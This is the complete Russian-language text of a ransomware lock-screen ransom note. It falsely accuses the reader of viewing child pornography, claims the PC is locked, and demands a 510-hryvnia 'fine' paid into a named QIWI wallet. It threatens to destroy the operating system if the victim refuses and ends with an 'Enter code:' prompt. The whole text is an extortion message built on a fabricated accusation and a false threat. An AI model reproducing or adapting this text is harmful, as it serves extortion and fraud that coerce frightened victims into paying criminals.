 Внимание! Ваш ПК заблокирован за просмотр и тиражирование порнографии с участием несовершеннолетних гомосексуалистов, элементами извращений. Для разблокировки, Вам необходимо оплатить штраф в размере 510 гривен в любом терминале оплаты. Выберите на экране терминала категорию "Электронные деньги"или подобный раздел. Найдите эмблему платежной системы QIWI. Пополните кошелек QIWI, для этого - введите номер кошелька (12 цифр) - 380682700763 и пополните его на 510 гривен. По завершению оплаты, на выданном терминалом чеке оплаты, Вам будет выдан персональный код, после ввода которого, Ваш ПК будет автоматически разблокирован. В случае отказа от оплаты, операционная система будет уничтожена, без возможности восстановления.

Enter code: